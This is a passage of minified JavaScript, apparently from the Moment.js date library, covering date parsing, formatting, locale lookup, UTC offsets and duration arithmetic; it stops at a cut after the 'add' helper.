function bt(){return bH.apply(null,arguments)
}function aw(em){bH=em
}function J(em){return Object.prototype.toString.call(em)==="[object Array]"
}function dM(em){return em instanceof Date||Object.prototype.toString.call(em)==="[object Date]"
}function a3(em,ep){var eo=[],en;
for(en=0;
en<em.length;
++en){eo.push(ep(em[en],en))
}return eo
}function cN(en,em){return Object.prototype.hasOwnProperty.call(en,em)
}function ef(en,em){for(var eo in em){if(cN(em,eo)){en[eo]=em[eo]
}}if(cN(em,"toString")){en.toString=em.toString
}if(cN(em,"valueOf")){en.valueOf=em.valueOf
}return en
}function dC(eo,ep,em,en){return Q(eo,ep,em,en,true).utc()
}function bX(){return{empty:false,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:false,invalidMonth:null,invalidFormat:false,userInvalidated:false,iso:false}
}function aQ(em){if(em._pf==null){em._pf=bX()
}return em._pf
}function ag(em){if(em._isValid==null){var en=aQ(em);
em._isValid=!isNaN(em._d.getTime())&&en.overflow<0&&!en.empty&&!en.invalidMonth&&!en.invalidWeekday&&!en.nullInput&&!en.invalidFormat&&!en.userInvalidated;
if(em._strict){em._isValid=em._isValid&&en.charsLeftOver===0&&en.unusedTokens.length===0&&en.bigHour===undefined
}}return em._isValid
}function cc(en){var em=dC(NaN);
if(en!=null){ef(aQ(em),en)
}else{aQ(em).userInvalidated=true
}return em
}function y(em){return em===void 0
}var cm=bt.momentProperties=[];
function o(eq,ep){var em,eo,en;
if(!y(ep._isAMomentObject)){eq._isAMomentObject=ep._isAMomentObject
}if(!y(ep._i)){eq._i=ep._i
}if(!y(ep._f)){eq._f=ep._f
}if(!y(ep._l)){eq._l=ep._l
}if(!y(ep._strict)){eq._strict=ep._strict
}if(!y(ep._tzm)){eq._tzm=ep._tzm
}if(!y(ep._isUTC)){eq._isUTC=ep._isUTC
}if(!y(ep._offset)){eq._offset=ep._offset
}if(!y(ep._pf)){eq._pf=aQ(ep)
}if(!y(ep._locale)){eq._locale=ep._locale
}if(cm.length>0){for(em in cm){eo=cm[em];
en=ep[eo];
if(!y(en)){eq[eo]=en
}}}return eq
}var cI=false;
function dJ(em){o(this,em);
this._d=new Date(em._d!=null?em._d.getTime():NaN);
if(cI===false){cI=true;
bt.updateOffset(this);
cI=false
}}function bI(em){return em instanceof dJ||(em!=null&&em._isAMomentObject!=null)
}function cK(em){if(em<0){return Math.ceil(em)
}else{return Math.floor(em)
}}function ck(em){var eo=+em,en=0;
if(eo!==0&&isFinite(eo)){en=cK(eo)
}return en
}function by(er,eq,en){var em=Math.min(er.length,eq.length),eo=Math.abs(er.length-eq.length),es=0,ep;
for(ep=0;
ep<em;
ep++){if((en&&er[ep]!==eq[ep])||(!en&&ck(er[ep])!==ck(eq[ep]))){es++
}}return es+eo
}function b7(){}var bd={};
var cs;
function cP(em){return em?em.toLowerCase().replace("_","-"):em
}function cr(er){var ep=0,en,eq,em,eo;
while(ep<er.length){eo=cP(er[ep]).split("-");
en=eo.length;
eq=cP(er[ep+1]);
eq=eq?eq.split("-"):null;
while(en>0){em=ak(eo.slice(0,en).join("-"));
if(em){return em
}if(eq&&eq.length>=en&&by(eo,eq,true)>=en-1){break
}en--
}ep++
}return null
}function ak(em){var eo=null;
if(!bd[em]&&(typeof module!=="undefined")&&module&&module.exports){try{eo=cs._abbr;
require("./locale/"+em);
ce(eo)
}catch(en){}}return bd[em]
}function ce(en,em){var eo;
if(en){if(y(em)){eo=q(en)
}else{eo=b6(en,em)
}if(eo){cs=eo
}}return cs._abbr
}function b6(en,em){if(em!==null){em.abbr=en;
bd[en]=bd[en]||new b7();
bd[en].set(em);
ce(en);
return bd[en]
}else{delete bd[en];
return null
}}function q(en){var em;
if(en&&en._locale&&en._locale._abbr){en=en._locale._abbr
}if(!en){return cs
}if(!J(en)){em=ak(en);
if(em){return em
}en=[en]
}return cr(en)
}var ch={};
function bL(eo,em){var en=eo.toLowerCase();
ch[en]=ch[en+"s"]=ch[em]=eo
}function cj(em){return typeof em==="string"?ch[em]||ch[em.toLowerCase()]:undefined
}function c8(eo){var en={},em,ep;
for(ep in eo){if(cN(eo,ep)){em=cj(ep);
if(em){en[em]=eo[ep]
}}}return en
}function aJ(em){return em instanceof Function||Object.prototype.toString.call(em)==="[object Function]"
}function du(em,en){return function(eo){if(eo!=null){dN(this,em,eo);
bt.updateOffset(this,en);
return this
}else{return d2(this,em)
}}
}function d2(en,em){return en.isValid()?en._d["get"+(en._isUTC?"UTC":"")+em]():NaN
}function dN(en,em,eo){if(en.isValid()){en._d["set"+(en._isUTC?"UTC":"")+em](eo)
}}function dS(em,eo){var en;
if(typeof em==="object"){for(en in em){this.set(en,em[en])
}}else{em=cj(em);
if(aJ(this[em])){return this[em](eo)
}}return this
}function bU(er,eq,en){var ep=""+Math.abs(er),eo=eq-ep.length,em=er>=0;
return(em?(en?"+":""):"-")+Math.pow(10,Math.max(0,eo)).toString().substr(1)+ep
}var br=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g;
var bq=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g;
var bp={};
var aO={};
function b2(en,eo,em,eq){var ep=eq;
if(typeof eq==="string"){ep=function(){return this[eq]()
}
}if(en){aO[en]=ep
}if(eo){aO[eo[0]]=function(){return bU(ep.apply(this,arguments),eo[1],eo[2])
}
}if(em){aO[em]=function(){return this.localeData().ordinal(ep.apply(this,arguments),en)
}
}}function ah(em){if(em.match(/\[[\s\S]/)){return em.replace(/^\[|\]$/g,"")
}return em.replace(/\\/g,"")
}function bc(eo){var ep=eo.match(br),em,en;
for(em=0,en=ep.length;
em<en;
em++){if(aO[ep[em]]){ep[em]=aO[ep[em]]
}else{ep[em]=ah(ep[em])
}}return function(er){var eq="";
for(em=0;
em<en;
em++){eq+=ep[em] instanceof Function?ep[em].call(er,eo):ep[em]
}return eq
}
}function T(em,en){if(!em.isValid()){return em.localeData().invalidDate()
}en=bh(en,em.localeData());
bp[en]=bp[en]||bc(en);
return bp[en](em)
}function bh(ep,em){var en=5;
function eo(eq){return em.longDateFormat(eq)||eq
}bq.lastIndex=0;
while(en>=0&&bq.test(ep)){ep=ep.replace(bq,eo);
bq.lastIndex=0;
en-=1
}return ep
}var ar=/\d/;
var aq=/\d\d/;
var ap=/\d{3}/;
var ao=/\d{4}/;
var an=/[+-]?\d{6}/;
var af=/\d\d?/;
var bR=/\d\d\d\d?/;
var dw=/\d\d\d\d\d\d?/;
var ae=/\d{1,3}/;
var ad=/\d{1,4}/;
var ac=/[+-]?\d{1,6}/;
var p=/\d+/;
var v=/[+-]?\d+/;
var bj=/Z|[+-]\d\d:?\d\d/gi;
var b9=/Z|[+-]\d\d(?::?\d\d)?/gi;
var eb=/[+-]?\d+(\.\d{1,3})?/;
var aL=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i;
var aF={};
function aS(em,en,eo){aF[em]=aJ(en)?en:function(eq,ep){return(eq&&eo)?eo:en
}
}function bg(en,em){if(!cN(aF,en)){return new RegExp(cL(en))
}return aF[en](em._strict,em._locale)
}function cL(em){return bM(em.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(en,er,eq,ep,eo){return er||eq||ep||eo
}))
}function bM(em){return em.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")
}var h={};
function bu(en,ep){var em,eo=ep;
if(typeof en==="string"){en=[en]
}if(typeof ep==="number"){eo=function(eq,er){er[ep]=ck(eq)
}
}for(em=0;
em<en.length;
em++){h[en[em]]=eo
}}function M(em,en){bu(em,function(eo,er,ep,eq){ep._w=ep._w||{};
en(eo,ep._w,ep,eq)
})
}function s(eo,em,en){if(em!=null&&cN(h,eo)){h[eo](em,en._a,en,eo)
}}var ec=0;
var j=1;
var dL=2;
var dZ=3;
var c6=4;
var W=5;
var bk=6;
var bN=7;
var i=8;
function bi(em,en){return new Date(Date.UTC(em,en+1,0)).getUTCDate()
}b2("M",["MM",2],"Mo",function(){return this.month()+1
});
b2("MMM",0,0,function(em){return this.localeData().monthsShort(this,em)
});
b2("MMMM",0,0,function(em){return this.localeData().months(this,em)
});
bL("month","M");
aS("M",af);
aS("MM",af,aq);
aS("MMM",function(en,em){return em.monthsShortRegex(en)
});
aS("MMMM",function(en,em){return em.monthsRegex(en)
});
bu(["M","MM"],function(em,en){en[j]=ck(em)-1
});
bu(["MMM","MMMM"],function(em,eq,en,eo){var ep=en._locale.monthsParse(em,eo,en._strict);
if(ep!=null){eq[j]=ep
}else{aQ(en).invalidMonth=em
}});
var bB=/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/;
var F="January_February_March_April_May_June_July_August_September_October_November_December".split("_");
function aD(em,en){return J(this._months)?this._months[em.month()]:this._months[bB.test(en)?"format":"standalone"][em.month()]
}var dk="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_");
function aP(em,en){return J(this._monthsShort)?this._monthsShort[em.month()]:this._monthsShort[bB.test(en)?"format":"standalone"][em.month()]
}function cE(en,er,em){var eo,eq,ep;
if(!this._monthsParse){this._monthsParse=[];
this._longMonthsParse=[];
this._shortMonthsParse=[]
}for(eo=0;
eo<12;
eo++){eq=dC([2000,eo]);
if(em&&!this._longMonthsParse[eo]){this._longMonthsParse[eo]=new RegExp("^"+this.months(eq,"").replace(".","")+"$","i");
this._shortMonthsParse[eo]=new RegExp("^"+this.monthsShort(eq,"").replace(".","")+"$","i")
}if(!em&&!this._monthsParse[eo]){ep="^"+this.months(eq,"")+"|^"+this.monthsShort(eq,"");
this._monthsParse[eo]=new RegExp(ep.replace(".",""),"i")
}if(em&&er==="MMMM"&&this._longMonthsParse[eo].test(en)){return eo
}else{if(em&&er==="MMM"&&this._shortMonthsParse[eo].test(en)){return eo
}else{if(!em&&this._monthsParse[eo].test(en)){return eo
}}}}}function az(em,en){var eo;
if(!em.isValid()){return em
}if(typeof en==="string"){en=em.localeData().monthsParse(en);
if(typeof en!=="number"){return em
}}eo=Math.min(em.date(),bi(em.year(),en));
em._d["set"+(em._isUTC?"UTC":"")+"Month"](en,eo);
return em
}function dY(em){if(em!=null){az(this,em);
bt.updateOffset(this,true);
return this
}else{return d2(this,"Month")
}}function bn(){return bi(this.year(),this.month())
}var cJ=aL;
function cM(em){if(this._monthsParseExact){if(!cN(this,"_monthsRegex")){cO.call(this)
}if(em){return this._monthsShortStrictRegex
}else{return this._monthsShortRegex
}}else{return this._monthsShortStrictRegex&&em?this._monthsShortStrictRegex:this._monthsShortRegex
}}var dP=aL;
function ct(em){if(this._monthsParseExact){if(!cN(this,"_monthsRegex")){cO.call(this)
}if(em){return this._monthsStrictRegex
}else{return this._monthsRegex
}}else{return this._monthsStrictRegex&&em?this._monthsStrictRegex:this._monthsRegex
}}function cO(){function er(et,es){return es.length-et.length
}var eq=[],em=[],ep=[],en,eo;
for(en=0;
en<12;
en++){eo=dC([2000,en]);
eq.push(this.monthsShort(eo,""));
em.push(this.months(eo,""));
ep.push(this.months(eo,""));
ep.push(this.monthsShort(eo,""))
}eq.sort(er);
em.sort(er);
ep.sort(er);
for(en=0;
en<12;
en++){eq[en]=bM(eq[en]);
em[en]=bM(em[en]);
ep[en]=bM(ep[en])
}this._monthsRegex=new RegExp("^("+ep.join("|")+")","i");
this._monthsShortRegex=this._monthsRegex;
this._monthsStrictRegex=new RegExp("^("+em.join("|")+")$","i");
this._monthsShortStrictRegex=new RegExp("^("+eq.join("|")+")$","i")
}function ci(em){var eo;
var en=em._a;
if(en&&aQ(em).overflow===-2){eo=en[j]<0||en[j]>11?j:en[dL]<1||en[dL]>bi(en[ec],en[j])?dL:en[dZ]<0||en[dZ]>24||(en[dZ]===24&&(en[c6]!==0||en[W]!==0||en[bk]!==0))?dZ:en[c6]<0||en[c6]>59?c6:en[W]<0||en[W]>59?W:en[bk]<0||en[bk]>999?bk:-1;
if(aQ(em)._overflowDayOfYear&&(eo<ec||eo>dL)){eo=dL
}if(aQ(em)._overflowWeeks&&eo===-1){eo=bN
}if(aQ(em)._overflowWeekday&&eo===-1){eo=i
}aQ(em).overflow=eo
}return em
}function cF(em){if(bt.suppressDeprecationWarnings===false&&(typeof console!=="undefined")&&console.warn){console.warn("Deprecation warning: "+em)
}}function dz(en,em){var eo=true;
return ef(function(){if(eo){cF(en+"\nArguments: "+Array.prototype.slice.call(arguments).join(", ")+"\n"+(new Error()).stack);
eo=false
}return em.apply(this,arguments)
},em)
}var O={};
function ea(em,en){if(!O[em]){cF(en);
O[em]=true
}}bt.suppressDeprecationWarnings=false;
var k=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/;
var ax=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/;
var ca=/Z|[+-]\d\d(?::?\d\d)?/;
var cl=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,false],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,false],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,false],["YYYYDDD",/\d{7}/]];
var bW=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]];
var bv=/^\/?Date\((\-?\d+)/i;
function w(en){var er,ep,et=en._i,es=k.exec(et)||ax.exec(et),eu,em,eq,eo;
if(es){aQ(en).iso=true;
for(er=0,ep=cl.length;
er<ep;
er++){if(cl[er][1].exec(es[1])){em=cl[er][0];
eu=cl[er][2]!==false;
break
}}if(em==null){en._isValid=false;
return
}if(es[3]){for(er=0,ep=bW.length;
er<ep;
er++){if(bW[er][1].exec(es[3])){eq=(es[2]||" ")+bW[er][0];
break
}}if(eq==null){en._isValid=false;
return
}}if(!eu&&eq!=null){en._isValid=false;
return
}if(es[4]){if(ca.exec(es[4])){eo="Z"
}else{en._isValid=false;
return
}}en._f=em+(eq||"")+(eo||"");
bw(en)
}else{en._isValid=false
}}function aR(en){var em=bv.exec(en._i);
if(em!==null){en._d=new Date(+em[1]);
return
}w(en);
if(en._isValid===false){delete en._isValid;
bt.createFromInputFallback(en)
}}bt.createFromInputFallback=dz("moment construction falls back to js Date. This is discouraged and will be removed in upcoming major release. Please refer to https://github.com/moment/moment/issues/1407 for more info.",function(em){em._d=new Date(em._i+(em._useUTC?" UTC":""))
});
function dr(et,em,er,eq,es,ep,eo){var en=new Date(et,em,er,eq,es,ep,eo);
if(et<100&&et>=0&&isFinite(en.getFullYear())){en.setFullYear(et)
}return en
}function cT(en){var em=new Date(Date.UTC.apply(null,arguments));
if(en<100&&en>=0&&isFinite(em.getUTCFullYear())){em.setUTCFullYear(en)
}return em
}b2("Y",0,0,function(){var em=this.year();
return em<=9999?""+em:"+"+em
});
b2(0,["YY",2],0,function(){return this.year()%100
});
b2(0,["YYYY",4],0,"year");
b2(0,["YYYYY",5],0,"year");
b2(0,["YYYYYY",6,true],0,"year");
bL("year","y");
aS("Y",v);
aS("YY",af,aq);
aS("YYYY",ad,ao);
aS("YYYYY",ac,an);
aS("YYYYYY",ac,an);
bu(["YYYYY","YYYYYY"],ec);
bu("YYYY",function(em,en){en[ec]=em.length===2?bt.parseTwoDigitYear(em):ck(em)
});
bu("YY",function(em,en){en[ec]=bt.parseTwoDigitYear(em)
});
bu("Y",function(em,en){en[ec]=parseInt(em,10)
});
function c4(em){return dj(em)?366:365
}function dj(em){return(em%4===0&&em%100!==0)||em%400===0
}bt.parseTwoDigitYear=function(em){return ck(em)+(ck(em)>68?1900:2000)
};
var cb=du("FullYear",false);
function cn(){return dj(this.year())
}function aX(en,eq,ep){var em=7+eq-ep,eo=(7+cT(en,0,em).getUTCDay()-eq)%7;
return -eo+em-1
}function bf(ep,en,eo,ev,et){var eu=(7+eo-ev)%7,em=aX(ep,ev,et),er=1+7*(en-1)+eu+em,es,eq;
if(er<=0){es=ep-1;
eq=c4(es)+er
}else{if(er>c4(ep)){es=ep+1;
eq=er-c4(ep)
}else{es=ep;
eq=er
}}return{year:es,dayOfYear:eq}
}function dK(eq,es,er){var eo=aX(eq.year(),es,er),ep=Math.floor((eq.dayOfYear()-eo-1)/7)+1,em,en;
if(ep<1){en=eq.year()-1;
em=ep+x(en,es,er)
}else{if(ep>x(eq.year(),es,er)){em=ep-x(eq.year(),es,er);
en=eq.year()+1
}else{en=eq.year();
em=ep
}}return{week:em,year:en}
}function x(en,eq,eo){var em=aX(en,eq,eo),ep=aX(en+1,eq,eo);
return(c4(en)-em+ep)/7
}function ds(en,em,eo){if(en!=null){return en
}if(em!=null){return em
}return eo
}function aE(en){var em=new Date(bt.now());
if(en._useUTC){return[em.getUTCFullYear(),em.getUTCMonth(),em.getUTCDate()]
}return[em.getFullYear(),em.getMonth(),em.getDate()]
}function f(eq){var er,ep,eo=[],en,em;
if(eq._d){return
}en=aE(eq);
if(eq._w&&eq._a[dL]==null&&eq._a[j]==null){cw(eq)
}if(eq._dayOfYear){em=ds(eq._a[ec],en[ec]);
if(eq._dayOfYear>c4(em)){aQ(eq)._overflowDayOfYear=true
}ep=cT(em,0,eq._dayOfYear);
eq._a[j]=ep.getUTCMonth();
eq._a[dL]=ep.getUTCDate()
}for(er=0;
er<3&&eq._a[er]==null;
++er){eq._a[er]=eo[er]=en[er]
}for(;
er<7;
er++){eq._a[er]=eo[er]=(eq._a[er]==null)?(er===2?1:0):eq._a[er]
}if(eq._a[dZ]===24&&eq._a[c6]===0&&eq._a[W]===0&&eq._a[bk]===0){eq._nextDay=true;
eq._a[dZ]=0
}eq._d=(eq._useUTC?cT:dr).apply(null,eo);
if(eq._tzm!=null){eq._d.setUTCMinutes(eq._d.getUTCMinutes()-eq._tzm)
}if(eq._nextDay){eq._a[dZ]=24
}}function cw(eo){var er,em,en,ep,eu,es,et,eq;
er=eo._w;
if(er.GG!=null||er.W!=null||er.E!=null){eu=1;
es=4;
em=ds(er.GG,eo._a[ec],dK(dp(),1,4).year);
en=ds(er.W,1);
ep=ds(er.E,1);
if(ep<1||ep>7){eq=true
}}else{eu=eo._locale._week.dow;
es=eo._locale._week.doy;
em=ds(er.gg,eo._a[ec],dK(dp(),eu,es).year);
en=ds(er.w,1);
if(er.d!=null){ep=er.d;
if(ep<0||ep>6){eq=true
}}else{if(er.e!=null){ep=er.e+eu;
if(er.e<0||er.e>6){eq=true
}}else{ep=eu
}}}if(en<1||en>x(em,eu,es)){aQ(eo)._overflowWeeks=true
}else{if(eq!=null){aQ(eo)._overflowWeekday=true
}else{et=bf(em,en,ep,eu,es);
eo._a[ec]=et.year;
eo._dayOfYear=et.dayOfYear
}}}bt.ISO_8601=function(){};
function bw(eo){if(eo._f===bt.ISO_8601){w(eo);
return
}eo._a=[];
aQ(eo).empty=true;
var er=""+eo._i,eq,en,eu,ep,et,em=er.length,es=0;
eu=bh(eo._f,eo._locale).match(br)||[];
for(eq=0;
eq<eu.length;
eq++){ep=eu[eq];
en=(er.match(bg(ep,eo))||[])[0];
if(en){et=er.substr(0,er.indexOf(en));
if(et.length>0){aQ(eo).unusedInput.push(et)
}er=er.slice(er.indexOf(en)+en.length);
es+=en.length
}if(aO[ep]){if(en){aQ(eo).empty=false
}else{aQ(eo).unusedTokens.push(ep)
}s(ep,en,eo)
}else{if(eo._strict&&!en){aQ(eo).unusedTokens.push(ep)
}}}aQ(eo).charsLeftOver=em-es;
if(er.length>0){aQ(eo).unusedInput.push(er)
}if(aQ(eo).bigHour===true&&eo._a[dZ]<=12&&eo._a[dZ]>0){aQ(eo).bigHour=undefined
}eo._a[dZ]=dA(eo._locale,eo._a[dZ],eo._meridiem);
f(eo);
ci(eo)
}function dA(em,eo,ep){var en;
if(ep==null){return eo
}if(em.meridiemHour!=null){return em.meridiemHour(eo,ep)
}else{if(em.isPM!=null){en=em.isPM(ep);
if(en&&eo<12){eo+=12
}if(!en&&eo===12){eo=0
}return eo
}else{return eo
}}}function c2(em){var eq,eo,ep,en,er;
if(em._f.length===0){aQ(em).invalidFormat=true;
em._d=new Date(NaN);
return
}for(en=0;
en<em._f.length;
en++){er=0;
eq=o({},em);
if(em._useUTC!=null){eq._useUTC=em._useUTC
}eq._f=em._f[en];
bw(eq);
if(!ag(eq)){continue
}er+=aQ(eq).charsLeftOver;
er+=aQ(eq).unusedTokens.length*10;
aQ(eq).score=er;
if(ep==null||er<ep){ep=er;
eo=eq
}}ef(em,eo||eq)
}function aG(em){if(em._d){return
}var en=c8(em._i);
em._a=a3([en.year,en.month,en.day||en.date,en.hour,en.minute,en.second,en.millisecond],function(eo){return eo&&parseInt(eo,10)
});
f(em)
}function aa(em){var en=new dJ(ci(a7(em)));
if(en._nextDay){en.add(1,"d");
en._nextDay=undefined
}return en
}function a7(en){var em=en._i,eo=en._f;
en._locale=en._locale||q(en._l);
if(em===null||(eo===undefined&&em==="")){return cc({nullInput:true})
}if(typeof em==="string"){en._i=em=en._locale.preparse(em)
}if(bI(em)){return new dJ(ci(em))
}else{if(J(eo)){c2(en)
}else{if(eo){bw(en)
}else{if(dM(em)){en._d=em
}else{b0(en)
}}}}if(!ag(en)){en._d=null
}return en
}function b0(en){var em=en._i;
if(em===undefined){en._d=new Date(bt.now())
}else{if(dM(em)){en._d=new Date(+em)
}else{if(typeof em==="string"){aR(en)
}else{if(J(em)){en._a=a3(em.slice(0),function(eo){return parseInt(eo,10)
});
f(en)
}else{if(typeof(em)==="object"){aG(en)
}else{if(typeof(em)==="number"){en._d=new Date(em)
}else{bt.createFromInputFallback(en)
}}}}}}}function Q(ep,eq,em,eo,en){var er={};
if(typeof(em)==="boolean"){eo=em;
em=undefined
}er._isAMomentObject=true;
er._useUTC=er._isUTC=en;
er._l=em;
er._i=ep;
er._f=eq;
er._strict=eo;
return aa(er)
}function dp(eo,ep,em,en){return Q(eo,ep,em,en,false)
}var cf=dz("moment().min is deprecated, use moment.min instead. https://github.com/moment/moment/issues/1548",function(){var em=dp.apply(null,arguments);
if(this.isValid()&&em.isValid()){return em<this?this:em
}else{return cc()
}});
var dG=dz("moment().max is deprecated, use moment.max instead. https://github.com/moment/moment/issues/1548",function(){var em=dp.apply(null,arguments);
if(this.isValid()&&em.isValid()){return em>this?this:em
}else{return cc()
}});
function eh(eo,ep){var en,em;
if(ep.length===1&&J(ep[0])){ep=ep[0]
}if(!ep.length){return dp()
}en=ep[0];
for(em=1;
em<ep.length;
++em){if(!ep[em].isValid()||ep[em][eo](en)){en=ep[em]
}}return en
}function n(){var em=[].slice.call(arguments,0);
return eh("isBefore",em)
}function a1(){var em=[].slice.call(arguments,0);
return eh("isAfter",em)
}var b3=function(){return Date.now?Date.now():+(new Date())
};
function db(er){var et=c8(er),es=et.year||0,en=et.quarter||0,eo=et.month||0,em=et.week||0,ew=et.day||0,eu=et.hour||0,eq=et.minute||0,ev=et.second||0,ep=et.millisecond||0;
this._milliseconds=+ep+ev*1000+eq*60000+eu*3600000;
this._days=+ew+em*7;
this._months=+eo+en*3+es*12;
this._data={};
this._locale=q();
this._bubble()
}function S(em){return em instanceof db
}function ba(em,en){b2(em,0,0,function(){var ep=this.utcOffset();
var eo="+";
if(ep<0){ep=-ep;
eo="-"
}return eo+bU(~~(ep/60),2)+en+bU(~~(ep)%60,2)
})
}ba("Z",":");
ba("ZZ","");
aS("Z",b9);
aS("ZZ",b9);
bu(["Z","ZZ"],function(em,eo,en){en._useUTC=true;
en._tzm=m(b9,em)
});
var dV=/([\+\-]|\d\d)/gi;
function m(er,en){var ep=((en||"").match(er)||[]);
var em=ep[ep.length-1]||[];
var eq=(em+"").match(dV)||["-",0,0];
var eo=+(eq[1]*60)+ck(eq[2]);
return eq[0]==="+"?eo:-eo
}function al(em,en){var eo,ep;
if(en._isUTC){eo=en.clone();
ep=(bI(em)||dM(em)?+em:+dp(em))-(+eo);
eo._d.setTime(+eo._d+ep);
bt.updateOffset(eo,false);
return eo
}else{return dp(em).local()
}}function au(em){return -Math.round(em._d.getTimezoneOffset()/15)*15
}bt.updateOffset=function(){};
function cV(em,ep){var eo=this._offset||0,en;
if(!this.isValid()){return em!=null?this:NaN
}if(em!=null){if(typeof em==="string"){em=m(b9,em)
}else{if(Math.abs(em)<16){em=em*60
}}if(!this._isUTC&&ep){en=au(this)
}this._offset=em;
this._isUTC=true;
if(en!=null){this.add(en,"m")
}if(eo!==em){if(!ep||this._changeInProgress){b(this,dy(em-eo,"m"),1,false)
}else{if(!this._changeInProgress){this._changeInProgress=true;
bt.updateOffset(this,true);
this._changeInProgress=null
}}}return this
}else{return this._isUTC?eo:au(this)
}}function cQ(em,en){if(em!=null){if(typeof em!=="string"){em=-em
}this.utcOffset(em,en);
return this
}else{return -this.utcOffset()
}}function aC(em){return this.utcOffset(0,em)
}function cS(em){if(this._isUTC){this.utcOffset(0,em);
this._isUTC=false;
if(em){this.subtract(au(this),"m")
}}return this
}function bF(){if(this._tzm){this.utcOffset(this._tzm)
}else{if(typeof this._i==="string"){this.utcOffset(m(bj,this._i))
}}return this
}function aj(em){if(!this.isValid()){return false
}em=em?dp(em).utcOffset():0;
return(this.utcOffset()-em)%60===0
}function at(){return(this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset())
}function d(){if(!y(this._isDSTShifted)){return this._isDSTShifted
}var en={};
o(en,this);
en=a7(en);
if(en._a){var em=en._isUTC?dC(en._a):dp(en._a);
this._isDSTShifted=this.isValid()&&by(en._a,em.toArray())>0
}else{this._isDSTShifted=false
}return this._isDSTShifted
}function cW(){return this.isValid()?!this._isUTC:false
}function bs(){return this.isValid()?this._isUTC:false
}function c1(){return this.isValid()?this._isUTC&&this._offset===0:false
}var N=/(\-)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)\.?(\d{3})?)?/;
var b1=/^(-)?P(?:(?:([0-9,.]*)Y)?(?:([0-9,.]*)M)?(?:([0-9,.]*)D)?(?:T(?:([0-9,.]*)H)?(?:([0-9,.]*)M)?(?:([0-9,.]*)S)?)?|([0-9,.]*)W)$/;
function dy(eo,er){var es=eo,eq=null,en,ep,em;
if(S(eo)){es={ms:eo._milliseconds,d:eo._days,M:eo._months}
}else{if(typeof eo==="number"){es={};
if(er){es[er]=eo
}else{es.milliseconds=eo
}}else{if(!!(eq=N.exec(eo))){en=(eq[1]==="-")?-1:1;
es={y:0,d:ck(eq[dL])*en,h:ck(eq[dZ])*en,m:ck(eq[c6])*en,s:ck(eq[W])*en,ms:ck(eq[bk])*en}
}else{if(!!(eq=b1.exec(eo))){en=(eq[1]==="-")?-1:1;
es={y:ee(eq[2],en),M:ee(eq[3],en),d:ee(eq[4],en),h:ee(eq[5],en),m:ee(eq[6],en),s:ee(eq[7],en),w:ee(eq[8],en)}
}else{if(es==null){es={}
}else{if(typeof es==="object"&&("from" in es||"to" in es)){em=bo(dp(es.from),dp(es.to));
es={};
es.ms=em.milliseconds;
es.M=em.months
}}}}}}ep=new db(es);
if(S(eo)&&cN(eo,"_locale")){ep._locale=eo._locale
}return ep
}dy.fn=db.prototype;
function ee(eo,em){var en=eo&&parseFloat(eo.replace(",","."));
return(isNaN(en)?0:en)*em
}function cZ(eo,em){var en={milliseconds:0,months:0};
en.months=em.month()-eo.month()+(em.year()-eo.year())*12;
if(eo.clone().add(en.months,"M").isAfter(em)){--en.months
}en.milliseconds=+em-+(eo.clone().add(en.months,"M"));
return en
}function bo(eo,em){var en;
if(!(eo.isValid()&&em.isValid())){return{milliseconds:0,months:0}
}em=al(em,eo);
if(eo.isBefore(em)){en=cZ(eo,em)
}else{en=cZ(em,eo);
en.milliseconds=-en.milliseconds;
en.months=-en.months
}return en
}function aH(en,em){return function(er,eq){var ep,eo;
if(eq!==null&&!isNaN(+eq)){ea(em,"moment()."+em+"(period, number) is deprecated. Please use moment()."+em+"(number, period).");
eo=er;
er=eq;
eq=eo
}er=typeof er==="string"?+er:er;
ep=dy(er,eq);
b(this,ep,en);
return this
}
}function b(eo,er,eq,ep){var en=er._milliseconds,es=er._days,em=er._months;
if(!eo.isValid()){return
}ep=ep==null?true:ep;
if(en){eo._d.setTime(+eo._d+en*eq)
}if(es){dN(eo,"Date",d2(eo,"Date")+es*eq)
}if(em){az(eo,d2(eo,"Month")+em*eq)
}if(ep){bt.updateOffset(eo,es||em)
}}var bO=aH(1,"add");
